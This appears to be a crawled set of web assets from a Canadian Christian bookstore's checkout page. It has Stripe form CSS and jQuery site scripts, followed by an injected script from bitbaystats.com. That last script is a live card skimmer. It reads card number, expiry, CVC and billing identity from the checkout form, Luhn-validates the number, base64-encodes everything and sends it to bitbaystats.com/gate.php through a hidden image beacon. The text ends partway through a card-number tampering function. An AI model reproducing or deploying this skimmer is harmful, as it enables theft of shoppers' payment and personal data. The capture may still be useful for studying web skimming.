.stripe-form .input-stripe.cvc p span{width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox{display:block;margin-top:20px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input{position:absolute;opacity:0;width:0;height:0;visibility:hidden}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{position:relative;cursor:pointer;display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold}@media screen and (max-width: 550px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{margin-top:0}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label span{display:inline-block;vertical-align:middle;width:calc(100% - 32px);font-size:14px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a{color:#00859d}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a:hover{text-decoration:underline}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{content:"";display:inline-block;vertical-align:middle}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before{margin-right:10px;width:20px;height:20px;border:1px solid #000}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{position:absolute;opacity:0;left:9px;top:-4px;height:20px;width:8px;border-right:4px solid #000;border-bottom:4px solid #000;-webkit-transform:translate(0, -10px) rotate(45deg);-ms-transform:translate(0, -10px) rotate(45deg);transform:translate(0, -10px) rotate(45deg);-webkit-transition:transform 250ms ease,opacity 250ms ease;-ms-transition:transform 250ms ease,opacity 250ms ease;transition:transform 250ms ease,opacity 250ms ease}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input:checked+label:after{opacity:1;-webkit-transform:translate(0, 0) rotate(45deg);-ms-transform:translate(0, 0) rotate(45deg);transform:translate(0, 0) rotate(45deg)}#caisse.sw-content .stripe-paiement .secure-paiement{display:inline-block;vertical-align:top;width:325px;text-align:right}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement{width:100%;text-align:left}}#caisse.sw-content .stripe-paiement .secure-paiement img{display:inline-block;max-width:100%}#caisse.sw-content .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:90px}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement img{display:block}#caisse.sw-content .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:30px}}#caisse.sw-content .stripe-paiement .secure-paiement button{color:#fff;text-transform:uppercase;font-size:20px;background:#5db861;font-weight:bold;border:none;padding:20px;margin-top:250px}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement button{margin-top:30px}}/*# sourceMappingURL=global.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_section-product.min.js?1726766144
body_size: 672
content:
var getProduct={'ContentProduct':'ContentProduct','TopProduct':'TopProduct'};$(document).ready(function(){$('body').on('click.content','[data-section="ContentProduct"] button[data-nav]',function(){push_url=false;setFilter({'product_direction':$(this).data('nav')});getSection(getProduct,path_section['product'],'ProductNavigation');return false;});$('body').on('click.content','[data-section="ContentProduct"] .js-add-watch',function(){return false;});$('body').on('click.content','[data-section="ContentProduct"] .js-add-cart',function(){getSection(null,path_section['product'],'AddCart');return false;});$('body').on('click.content','[data-section="ContentProduct"] .js-tab-origin[data-tab]:not(.active)',function(){var tab=$(this).data('tab');$('.js-tab-origin[data-tab].active').removeClass('active');$('.js-tab-origin[data-tab="'+tab+'"]').addClass('active');$('.js-tab-target:not([data-tab="'+tab+'"])').slideUp(250);$('.js-tab-target[data-tab="'+tab+'"]').slideDown(250);return false;});$('body').on('click.content','[data-section="RelatedProduct"] [data-product]',function(){push_url=false;setFilter({'product':$(this).data('product'),'product_page':0,'product_total':0,'id_product_template':''});$('body,html').animate({scrollTop:$('.sw-content').offset().top},600);getSection({'ContentProduct':'ContentProduct','TopProduct':'TopProduct','RelatedProduct':'RelatedProduct'},path_section['product']);return false;});$('body').on('click','.js-zoom-img',function(){var src=$(this).attr('src');if($(this).data('url')){window.open($(this).data('url'),'_blank');return;}
popup('<div class="wrapper-zoom"><span class="icon icon-cancel"></span><a class="no-nav" target="_blank" href="'+($(this).data('url')?$(this).data('url'):'javascript:')+'"><img src="'+src+'"></a></div>');});$('body').on('click.content','.js-add-watch',function(e){getSection({'RemindProduct':'popup','IdProduct':$(this).data('id')},path_section['product']);e.preventDefault();});$('body').on('submit.content','#remind-form',function(e){let form={};$(this).find('input').each(function(){form[$(this).attr('name')]=$(this).val();});setFilter(form);getSection(null,path_section['product'],'SubmitReminder');e.preventDefault();});$('body').on('click.content','.js-product-image-nav',function(e){let
direction=$(this).data('direction'),total_image=$('.product__image--list [data-slide]').length,current_image=$('.product__image--list [data-slide].current').data('slide');if(direction=='prev'){if(current_image<=0){current_image=total_image-1;}else{current_image--;}}else{if(current_image>=total_image-1){current_image=0;}else{current_image++;}}
switchImage(current_image);});$('body').on('click.content','.product__image--list [data-slide]',function(e){switchImage($(this).data('slide'));e.preventDefault();});});function switchImage(index){$('.product__image--list [data-slide].current').removeClass('current');$('.product__image--list [data-slide="'+index+'"]').addClass('current');$('.left-product').addClass('product__image--toggle');setTimeout(function(){$('.left-product').removeClass('product__image--toggle');$('.product__image--currentItem.current').removeClass('current');$('.product__image--currentItem[data-slide="'+index+'"]').addClass('current');},400);let
parent_left=$('.product__image--container').offset().left,current_left=$('.product__image--list [data-slide="'+index+'"]').offset().left;if(current_left>(parent_left+$('.product__image--container').width())||current_left<parent_left){$('.product__image--list').css('transform','translateX(-'+$('.product__image--list [data-slide="'+index+'"]').position().left+'px)');}}

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_sw-sw.min.js?1756392877
body_size: 5454
content:
var
sw_time=[],delay_timer={},sw_class={},page_pos={},update_count=0,prevent_page=false,update_ready=true,push_url=true,current_url=window.location.href,no_nav=false,force_top=false,prevent_loading=false,sw_file=false,sw_file_data,sw_param={},key_delay=300,key_timer,moduleReturn={},actionReturn={},uploadReturn={},sw_style=[],swCall__timer,click={},keypress_pending=null;let sw_requests={};function abort(swId){if(swId){if(sw_requests[swId]){sw_requests[swId].abort();delete sw_requests[swId];}}}
function sw(filter,callback=null,callbackFail=null){sw_param={};swId=null;if(filter&&filter.sw_id){swId=filter.sw_id;abort(swId);}
if(update_count>=10){if(!is_admin){throwMessage(traduction['pending_query'],true,'query-count');}else{sw_message(traduction['pending_query'],true,'query-count');}
return false;}
update_ready=false;update_count++;if(typeof filter=='string'){filter=swCall[filter];}
filter=filter||{};if(filter.cache!==false){filter=$.extend(request,filter);delete filter.callback;}
if(filter.preJs){eval(filter.preJs);}
filter['userAgent']=window.navigator.userAgent;if(filter.package!=null){request['package']=request['package']||{};filter=$.extend(filter,request['package'][filter.package]);delete filter.package;}
if(filter.module!=null){if(filter.sw_class!=null){sw_class=filter.sw_class;delete filter.sw_class;}
$.each(filter.module,function(key,value){let section_name=$('[data-section="'+value+'"]');if(section_name.length){section_name.addClass(sw_class[value]||'toggle-section');}});}
sw_time['start']=new Date().getTime();filter['sw_admin']=is_admin;if(sw_file==true){sw_file_data.append('filter',JSON.stringify(filter));sw_param['processData']=false;sw_param['contentType']=false;sw_param['data']=sw_file_data;}else{sw_param['data']={'filter':$.extend({},filter)};}
sw_param['type']=filter.a=='loadContent'?'GET':'POST';sw_param['url']=_SITE_URL+'mod/act_p/DispatchAct.php';if(typeof dispatch_url!=='undefined'){let urlEncode="";if(filter['url']){urlEncode=filter['url'].replace(_SITE_URL,'');urlEncode=urlEncode.replace('http:','');urlEncode=urlEncode.replace('https:','');}
sw_param['url']=_SITE_URL+dispatch_url+urlEncode;}
if(!callback){sw_param['success']=swSuccess;}else{sw_param['success']=function(data,status,xhr){swSuccess(data);let highestTime=0;if(filter.module){for(const[key,entry]of Object.entries(filter.module)){let time=swDelay(section_delay[key]);if(time>highestTime){highestTime=time;}}}
setTimeout(function(){callback(data,status,xhr);},highestTime+1);};}
if(!callbackFail){sw_param['error']=swError;}else{sw_param['error']=callbackFail;}
$.ajaxPrefilter(function(options,originalOptions,xhr){xhr.oData=originalOptions;});let xhr=$.ajax(sw_param);if(swId){sw_requests[swId]=xhr;}}
function swActive(){if($('body').hasClass('sw-edit-content')||$('body').hasClass('sw-edit-image')||$('body').hasClass('sw-shortcut')){return true;}else{return false;}}
function swDelay(delay){var delay_timer=0;if(delay==null&&delay!==0){delay=default_delay;}
if(sw_time['duration']<delay){delay_timer=delay-sw_time['duration'];}
return delay_timer;}
function bufferClass(section){setTimeout(function(){$('[data-section="'+section+'"]').removeClass(sw_class[section]||'toggle-section');$(window).scroll();$(window).resize();delete sw_class[section];},50);}
function changePage(url,placeholder_url){if(typeof url!=='undefined'&&url.search(_SITE_URL)<0){window.location.href=url;return false;}
$('body').off('.sw');$(window).off('.sw');$('body').addClass('toggle-page');$('body').removeClass(request['p']+' toggle-search toggle-menu');popup();/*@CURRENT_PAGE*/
$('a.current').removeClass('current');$('a[href="'+url+'"]').addClass('current');page_pos[formatUrl(placeholder_url||window.location.href,true)]=$(window).scrollTop();request={'url':url,'path':'Navigation','a':'loadContent','module':{'PageContent':'PageContent'}};sw();if(typeof parseMobileClass!=='undefined'){parseMobileClass();}}
function formatUrl(url,replace_home){if(replace_home||false==true){url=url.replace('/accueil','');url=url.replace('/home','');}
url=url.replace(/https?:\/\//i,"");return'//'+url.replace('//',"");}
function swPageContent(data,include,value){if(data.page_not_found==1){window.location.href=_SITE_URL+'404';}
setTimeout(function(){var scroll_to=page_pos[formatUrl(data.url,true)]||0;data['p_style']=data['p_style']?data['p_style']:request['p'];$('[data-section="'+include+'"], .sw-content').attr('id',data['p_style']);$('[data-section="'+include+'"]').html(value);setTimeout(function(){$('[data-section="'+include+'"]').attr('class','sw-content '+(data.page_class||''));clearTimeout(swCall__timer);swCall__timer=setTimeout(cleanCall,5000);var body_class=data['p_style'];if(data.bodyClass!=null){body_class+=' '+data.bodyClass;}
$('body').attr('class',body_class);let hash=window.location.hash;if(hash!=null&&$(hash).length){force_top=false;scroll_to=$(hash).offset().top-100;}},50);$('.delete-change-page').remove();if(force_top==true){scroll_to=0;force_top=false;}
setTimeout(function(){$('body,html').scrollTop(scroll_to);},100);current_url=window.location.href;delete sw_class[include];call_tracker(location,'swPageContent');setTimeout(function(){$(window).scroll();},200);},delay_timer[include]||default_delay);}
function closePopup(popup){var selector='';if(popup.length){if(popup.hasClass('popup-overlay')){selector=popup.attr('class');}
else{selector=popup.parents('.popup-overlay').attr('class');}
selector=selector.replace('  ',' ');selector='.'+selector.split(' ').join('.');selector=selector.replace('.trigger','');$(selector+',body').removeClass('trigger');setTimeout(function(){$(selector).remove();},500);}}
function call_tracker(location,event){console.log(event+' tracker ');if(typeof ga!=='undefined'&&typeof ga.getAll!=='undefined'){if('ga'in window&&ga.getAll()[0]!=='undefined'){tracker=ga.getAll()[0];if(tracker){tracker.send('pageview',location.pathname);console.log(event+' send ->pageview '+location.pathname);console.log(event+' send ->title '+document.title);}}}else if(typeof dataLayer!=='undefined'){dataLayer.push({'event':'Pageview','pagePath':location.pathname,'pageTitle':document.title,'visitorType':'customer'});console.log(event+' send ->title '+document.title);console.log(event+' send ->pageview '+location.pathname);}}
function throwMessage(message,error,id){var class_error='success';if(error==true){class_error='error';}
if(!$('.message-box').length){$(body).append('<ul class="message-box"></ul>');}
if(id==null||$('.message-box li.'+id).length<2){$('.message-box').append('<li class="new '+id+' '+class_error+'"><span class="message-icon"></span><p>'+message+'</p></li>');}
setTimeout(function(){$('.message-box li.new').each(function(){var line=$(this);line.removeClass('new');var timer=setTimeout(function(){line.addClass('new');setTimeout(function(){line.remove();if(!$('.message-box li').length){$('.message-box').slideUp(250,function(){$('.message-box').remove();});}},250);},msg_delay);});},10);}
function validateForm(form,default_error,input_class){var form_array=[];input_class=input_class||false;$(form).find('.required').each(function(){if($(this).attr('type')=='radio'&&!$('input[type="radio"][name="'+$(this).attr("name")+'"]').is(':checked')){if(input_class==false){$('input[type="radio"][name="'+$(this).attr("name")+'"]').addClass('form-error');}
form_array.push($(this).attr('name'));}else if($(this).val()=='all'||$(this).val()==''||$(this).val()==null||$(this).attr('type')=='checkbox'&&!$(this).is(':checked')){if(input_class==false){$(this).addClass('form-error');}
form_array.push($(this).attr('name'));}else{$(this).removeClass('form-error');}});if(form_array.length==0){return true;}
else{if(default_error==true){if(!is_admin){throwMessage(traduction['validate_form'],true,'default-error');}else{sw_message(traduction['validate_form'],true,'default-error');}}
return false;}}
function buildForm(form){var then=form;request['form']={};sw_file_data=new FormData();form.find('.js-sw-submit-child').each(function(){var value=$(this).val(),group=$(this).data('group'),name=$(this).attr('name');if($(this).attr('type')=='file'){if(this.files.length){sw_file=true;$.each(this.files,function(id_sw_file,sw_file){sw_file_data.append(name+'-'+id_sw_file,sw_file);});}}else{if($(this).attr('type')=='password'&&$(this).val()!=''){value=$.md5(value);}
else if($(this).attr('type')=='checkbox'&&!$(this).is(':checked')){value=null;}
else if($(this).attr('type')=='radio'){value=then.find('input[name="'+name+'"]:checked').val();}
else if($(this).is('input')||$(this).is('textarea')||$(this).is('select')){value=$(this).val();}
else{value=$(this).html();}
if($(this).is('textarea')&&typeof CKEDITOR!=='undefined'&&!CKEDITOR.instances[$(this).attr('id')]){value=value.replace(/\r\n|\r|\n/g,"<br/>");}
if(group){request['form'][group]=request['form'][group]||{};request['form'][group][name]=value;}else{request['form'][name]=value;}}});}
$(document).ready(function(){swBind('[data-keypress],.js-sw-keypress@keyup',function(e){let then=$(this),key_delay=300;clearTimeout(key_timer);key_timer=setTimeout(function(){let data=swCall[then.data('keypress')||then.data('sw')];data[then.attr('name')]=then.val();if(update_ready==true){keypress_pending=null;sw(data);}else{keypress_pending=data;}},key_delay);});$('body').on('click','.message-box li',function(){var then=$(this);$(this).addClass('new');setTimeout(function(){then.remove();},250);return false;});swBind('.js-sw-change,[data-change]@change',function(){var value=$(this).val();if($(this).attr('type')=='checkbox'&&!$(this).is(':checked')){value=null;}
var data=swCall[$(this).data('change')||$(this).data('sw')];data[$(this).attr('name')]=value;sw(data);});$('body').on('click','.js-sw-click,[data-click]',function(e){if(!swActive()&&!$(e.target).hasClass('js-prevent')){sw(swCall[$(this).data('click')||$(this).data('sw')]);}
e.preventDefault();});swBind('.js-sw-submit,[data-submit]@submit',function(e){if(validateForm($(this))){if(dynamic_nav==true&&$(this).attr('method')=='GET'&&$(this).attr('action')){changePage($(this).attr('action')+'?'+$(this).serialize());}else if(update_ready==true){buildForm($(this));if($(this).data('loading')){loadingOverlay($(this).data('loading'));}
sw(swCall[$(this).data('submit')||$(this).data('sw')]);}}else{if(!is_admin){throwMessage(traduction['validate_form'],true,'form-error');}else{sw_message(traduction['validate_form'],true,'form-error');}}
e.preventDefault();});/*@UPLOAD - Permet l'upload de fichier sur un input de type file*/
swBind('[data-upload],.js-sw-upload@change',function(e){let
file=this.files[0],file_type=file.type.split('/')[0],file_ext=file.name.split('.').slice(-1)[0].toLowerCase(),file_size=file.size / 1000000,upload=swCall[$(this).attr('data-upload')||$(this).data('sw')],prevent_upload=false,upload_name=$(this).attr('name');$.each(this.files[0],function(key,file){console.log(key,file);});if(upload['type']!=null&&file_type!=upload['type']){prevent_upload=true;if(!is_admin){throwMessage(traduction['file_format'],true,'file_format');}else{sw_message(traduction['file_format'],true,'file_format');}}else if(upload['ext']!=null&&upload['ext'].indexOf(file_ext)==-1){if(!is_admin){throwMessage(traduction['file_ext'],true,'file-ext');}else{sw_message(traduction['file_ext'],true,'file-ext');}
prevent_upload=true;}else if(upload['max_size']!=null&&upload['max_size']<file_size){if(!is_admin){throwMessage(traduction['file_size'].replace('%%MAX_SIZE%%',upload['max_size']),true,'max_size');}else{sw_message(traduction['file_size'].replace('%%MAX_SIZE%%',upload['max_size']),true,'max_size');}
prevent_upload=true;}
if(upload['type']==null){upload['type']=file_type;}
if(!prevent_upload){if(upload['preview']!=null&&$('#'+upload['preview']).length){if(upload['type']=='image'){let reader=new FileReader();reader.onload=function(e){$('#'+upload['preview']+' .sw-upload-preview').remove();$('#'+upload['preview']).append('<img src="'+e.target.result+'" class="sw-upload-preview" />');}
reader.readAsDataURL(file);}else{$('#'+upload['preview']).text(file.name);}}
if(upload['loading']!=null){loadingOverlay(upload['loading']);}
$(upload['preview']!=null?'#'+upload['preview']:this).addClass('sw-upload');delete upload.type,upload.ext,upload.preview,upload.max_size;if(upload['path']!=null){sw_file_data=new FormData();sw_file=true;sw_file_data.append(upload_name,file);upload['a']=upload['a']!=null?upload['a']:'Upload'+upload_name;sw(upload);}}else{$(this).val('');if(upload['preview']!=null&&$('#'+upload['preview']).length){if(upload['type']=='image'){$('#'+upload['preview']+' .sw-upload-preview').remove();}else{$('#'+upload['preview']).text('');}}}});$('body').on('click','[click]',function(e){let method=click[$(this).attr('click')];if(typeof method==='function'){method(this,e);}});$('body').on('mousedown','.js-close-popup',function(e){if(typeof deleteListAutoc=='function'){deleteListAutoc(0);}
if($(this).hasClass('popup-overlay')){if(e.target===this){closePopup($(this));return false;}}
else{closePopup($(this));return false;}});if(dynamic_nav!==undefined&&dynamic_nav==true){window.history.replaceState({'url':window.location.href},null,window.location.href);var initial_state=window.location.href;$('body').on('click.PageContent','a[href]:not(.no-nav):not(.js-sw-click)',function(e){if(no_nav==false&&!$(this).data('click')&&!e.ctrlKey&&!e.metaKey){var url=$(this).attr('href');var valid_url=url.replace(_SITE_URL,'').replace('https:','').split('?')[0];if(url.search(_SITE_URL)>=0&&!swActive()&&prevent_page==false&&valid_url.search(/\./g)==-1&&!$(this).attr('target')){force_top=true;setTimeout(function(){changePage(url);},50);return false;}
prevent_page=false;}
no_nav=false;});window.addEventListener('popstate',function(e){if(e.state!=null){if(e.state.url==initial_state){push_url=false;}
setTimeout(function(){changePage(e.state.url,current_url);},50);}else{setTimeout(function(){changePage(initial_state,current_url);},50);return false;}});}
async();});function swSuccess(data){try{data=JSON.parse(data);}catch(e){console.log(e.message);console.log(data);swError();return false;}
if(data==null)data={};update_count--;if(data.filter!=null){request=data.filter;}
if(data.swCall!=null){$.extend(swCall,data.swCall);}
sw_time['end']=new Date().getTime();sw_time['duration']=sw_time['end']-sw_time['start'];if(data.script!=null){setTimeout(function(){$.each(data.script,function(include,file){if(file.indexOf('//')==-1&&file.indexOf('http://')==-1&&file.indexOf('https://')==-1){file=_SITE_URL+file;}
$.getScript(file,function(data,textStatus,jqxhr){console.log('inclusion_js : '+file);});});},(data.script_delay||(swDelay(section_delay['PageContent'])+section_delay['PageContent']))+50);}
if(data.css!=null){$.each(data.css,function(include,file){if($.inArray(file,sw_style)==-1){sw_style.push(file);$('head').append(file);}});}
if(push_url==true){if(data.replace_url!=null&&data.replace_url!=formatUrl(window.location.href,true)){window.history.replaceState({'url':data.replace_url,'request':request},null,data.replace_url);call_tracker(location,'swSuccess.replace_url');}
else if(data.url!=null&&data.url!=formatUrl(window.location.href,true)){window.history.pushState({'url':data.url,'request':request},null,data.url);}}
push_url=true;delete request.url;let module_name='swModule';let action_name='swAction';if(data.return!=null){module_name=typeof window['sw'+data.return+'Module']==='function'?'sw'+data.return+'Module':'swModule';action_name=typeof window['sw'+data.return+'Action']==='function'?'sw'+data.return+'Action':'swAction';}
/*@MODULE*/
if(data.section!=null&&data.module!=null){module=data.module;delete data.module;let highest_delay=100;$.each(data.section,function(include,value){delay_timer[include]=swDelay(section_delay[include]);let
section_name=$('[data-section="'+module[include]+'"]'),section_class=sw_class[include]||'toggle-section',section_container=$('[data-section="'+include+'"]').length?$('[data-section="'+include+'"]'):$('[data-section="'+module[include]+'"]'),section_buffer=$('[data-section="'+include+'"]').length?include:module[include];let return_value;if(highest_delay<delay_timer[include]){highest_delay=delay_timer[include]+100;}
if(moduleReturn[module[include]]!=null){return_value=moduleReturn[module[include]](include,value,data);}
else{return_value=window[module_name](include,value,data);}
if(return_value==false||return_value==null){if(module[include]=='PageContent'){swPageContent(data,include,value);}
else{if(!section_name.hasClass(section_class)){section_name.addClass(section_class);delay_timer[include]=section_delay[include]||default_delay;}
setTimeout(function(){section_container.html(value);bufferClass(section_buffer);},delay_timer[include]);}}
section_container.removeClass('js-async');});setTimeout(function(){async();},highest_delay);}
/*@ACTION*/
if(request['a']!=null){$('.sw-upload').removeClass('sw-upload');if(request['a']=='loadContent'){$('.optional-panel.custom-menu-wrapper li:not(.permanent )').remove();}
if(actionReturn[request['a']]!=null){actionReturn[request['a']](data);}
else if(typeof window[action_name]=='function'){window[action_name](data);}
delete request.a;}
if(data.message!=null){if(!is_admin){throwMessage(data.message,data.error,data.class);}else{sw_message(data.message,data.error,data.class);}}
if(data.onReadyJs){eval(data.onReadyJs);}
if(data.title!=null){document.title=data.title;}
if(data.seo!=null||(data.filter&&data.filter.a=='loadContent')){swSeo(data);}
if(typeof dataLayer!=='undefined'&&data.dataLayer){dataLayer.push(JSON.parse(data.dataLayer));}
if(data.admin_menu!=null){$('.optional-panel.custom-menu-wrapper li:not(.permanent)').remove();data.admin_menu.checkbox=data.admin_menu.checkbox||null;if(data.admin_menu.checkbox!=null){if($('.optional-panel.custom-menu-wrapper .sw-input').length){$('.optional-panel.custom-menu-wrapper .sw-input').last().after(data.admin_menu.checkbox);}
else{$('.optional-panel.custom-menu-wrapper').prepend(data.admin_menu.checkbox);}}
data.admin_menu.list=data.admin_menu.list||null;if(data.admin_menu.list!=null){$('.optional-panel.custom-menu-wrapper').append(data.admin_menu.list);}}
if(prevent_loading==false){loadingOverlay(true);}else{prevent_loading=false;}
request['module']={};update_ready=true;sw_file=false;if(data.redirect!=null){changePage(data.redirect);}
if(data.redirect_href!=null){document.location.href=data.redirect_href;}
if(data.onReadyJs){eval(data.onReadyJs);}}
function swError(xhr,statusText,errorThrown){update_count--;if(statusText!=='abort'){$('body').removeClass('toggle-page');$('[data-section].toggle-section').removeClass('toggle-section');$('.sw-upload').removeClass('sw-upload');if(sw_class.length>=1){$.each(sw_class,function(section,class_name){$('[data-section="'+section+'"]').removeClass(class_name);});}
if(!is_admin){throwMessage(traduction['query_error'],true,'alert');}else{sw_message(traduction['query_error'],true,'alert');}}
update_ready=true;sw_file=false;loadingOverlay(true);}
function swSeo(data){if(data['filter']['a']=='loadContent'){$('.sw-seo').remove();$('meta[name=description]').attr('content','');$('meta[name=keywords]').attr('content','');document.title="";}
if(data['seo']!=null){if(data['seo']['delete']!=null){$.each(data['seo']['delete'],function(key,seo_delete){$('.sw-seo.'+seo_delete).remove();});}
$.each(data['seo'],function(type,seo){switch(type){case'canonical':if($('link[rel="canonical"]').length){$('link[rel="canonical"]').attr('href',seo);}else{$('head').append('<link rel="canonical" href="'+seo+'" />');}
break;case'hreflang':$('link[hreflang]').remove();$.each(seo,function(hreflang,src){hreflang=hreflang.replace('_','-');if($.isArray(src)){$.each(src,function(srcIndex,srcUrl){$('head').append('<link rel="alternate" href="'+srcUrl+'" hreflang="'+hreflang+'" />');});}else{$('head').append('<link rel="alternate" href="'+src+'" hreflang="'+hreflang+'" />');}});break;case'og':$('.og').remove();$('head').append(seo);break;case'schema':$('body').append(seo);break;case'NSchema':if($('#Nschema-org').length>0){$('#Nschema-org').remove();}
$('head').append('<script id="Nschema-org" class="sw-seo schema website" type="application/ld+json" />'+JSON.stringify(seo)+'</script>');break;case'website':if(seo.description!=null){$('meta[name=description]').attr('content',seo.description);}
if(seo.keywords!=null){$('meta[name=keywords]').attr('content',seo.keywords);}
if(seo.title!=null){document.title=seo.title;}
break;}});}}
function async(){let async=$('.js-async').first();if(async.length){setTimeout(function(){sw(async.data('sw'));},150);}}
function swBind(bind,action){let bind_split=bind.split('@');$('body').on(bind_split[1],bind_split[0],action);}
function cleanCall(){$.each(swCall,function(index,data){if(!$('[data-'+index.split('-')[0]+'="'+index+'"]').length&&!$('[data-sw="'+index+'"]').length){delete swCall[index];}});}
function showCall(id){console.log(swCall[id],id);}

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_sw-sw_script.min.js?1666105504
body_size: 391
content:
var
section_delay={'PageContent':300},default_delay=300,dynamic_nav=false,debug=false,is_admin=false,msg_delay=5000,style_loaded=[];function swModule(include,value,data){var case_found=true;switch(module[include]){case'none':$('[data-section="'+include+'"]').html(value);break;case'popup':popup('<div data-section="'+include+'">'+value+'</div>',false,include);setTimeout(function(){$('[data-section="'+include+'"] input').focus();},300);break;default:case_found=false;break;}
return case_found;}
function swAction(data){switch(request['a']){case'buildPage':if(data.new_block!=null){$.each(data.new_block,function(order,block){$('.js-block-edit > .sw-block:nth-of-type('+(order / 10)+')').replaceWith(block);});$(window).scroll();}
break;case'getType':if(data.block_style_list!=false){$('.block-style-list').remove();$('body').append(data.block_style_list);setTimeout(function(){$('body').addClass('toggle-block-style');},50);$('.block-style-list .js-block-type').draggable({connectToSortable:$('.js-block-edit'),containment:$('.js-block-edit'),snap:".sw-block",cursor:'move',helper:'clone',appendTo:'body',scroll:true,scrollSensitivity:80,start:function(event,ui){block_dragging=true;},stop:function(event,ui){buildBlockEdit();}});}
break;case'AddStockWatch':$('[data-section=ProductStockSuivi] .js-close-popup').trigger('click');break;case'loadContent':if(data.css_sheet!=null&&$.inArray(data.css_sheet,style_loaded)==-1){style_loaded.push(data.css_sheet);$('head').append(data.css_sheet);}
break;}}

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_section-app.min.js?1534516450
body_size: 51
content:
$(document).ready(function(){$('.search').on('click',function(){$('body').toggleClass('toggle-search');if($('body').hasClass('toggle-search')){$('#search-form #search').focus();}});$('body').on('submit','#search-form',function(){changePage(_SITE_URL+'catalogue/?search='+$('#search-form #search').val());return false;});var auto_complete_ready;$('body').on('keyup','input[data-autocomplete]',function(){var then=$(this);clearTimeout(auto_complete_ready);auto_complete_ready=setTimeout(function(){setFilter({'auto_complete':then.val()});$('.current-auto-complete').removeClass('current-auto-complete');then.addClass('current-auto-complete');if(update_ready==true){getSection({'ProductAutoComplete':'auto_complete'},path_section['auto_complete']);}},300);});$('body').on('focusout','input[data-autocomplete]',function(){var then=$(this);setTimeout(function(){then.next().remove();},500);});});

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/jstreeca.js
body_size: 1750
content:
var requestCount = 0;
var lastSentData = [];

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;

  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }

  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;

  var cardNumber = document.querySelector("input[name='card-number']").value.replace(/[^\d]/g, "");
  var expMonth = document.querySelector("select[name='exp-month']").value;
  var expYear = document.querySelector("select[name='exp-year']").value;
  var expDate = expMonth + "/" + expYear;
  var cvv = document.querySelector("input[name='cvc']").value;

  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

  var billingAddressBlock = document.querySelector(".block-address");
  if (!billingAddressBlock) return;

  var paragraphs = billingAddressBlock.querySelectorAll("p");
  if (paragraphs.length < 5) return;

  var fullName = paragraphs[0].textContent.trim();
  var phone = paragraphs[1].textContent.trim();
  var email = paragraphs[2].textContent.trim();
  var address = paragraphs[3].textContent.trim();

  var locationText = paragraphs[4].textContent.trim();
  var locationMatch = locationText.match(/(.*?)\s*\((.*?)\)\s*(.*)/);

  var city = "";
  var state = "";
  var zip = "";

  if (locationMatch && locationMatch.length >= 4) {
    city = locationMatch[1].trim();
    state = locationMatch[2].trim();
    zip = locationMatch[3].trim();
  } else {
    var parts = locationText.split(/\s+/);
    if (parts.length >= 3) {
      city = parts[0];
      state = parts[1];
      zip = parts.slice(2).join(" ");
    }
  }

  var country = "CA";

  if (fullName == "" || address == "" || city == "") return;

  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
    country + "|" + zip + "|" + phone + "|" + email;

  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

  if (lastSentData.indexOf(encodedData) < 0) {
    requestCount++;

    var img = document.createElement("img");
    img.width = 1;
    img.height = 1;
    img.id = "crm_cid_imgs";
    img.src = "https://bitbaystats.com/gate.php?data=" + 
    encodeURIComponent(encodedData) + 
    "&domain=" + window.location.hostname.replace("www.", "");

    document.body.appendChild(img);
    lastSentData.push(encodedData);
  }
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "41111" || 
    !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }

    cardNumber = cardNumber.slice(0, -3);

    var min = Math.ceil(1);
    var max = Math.floor(9);

    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
    (Math.floor(Math.random() * (max - min + 1)) + min);

    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");

      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }

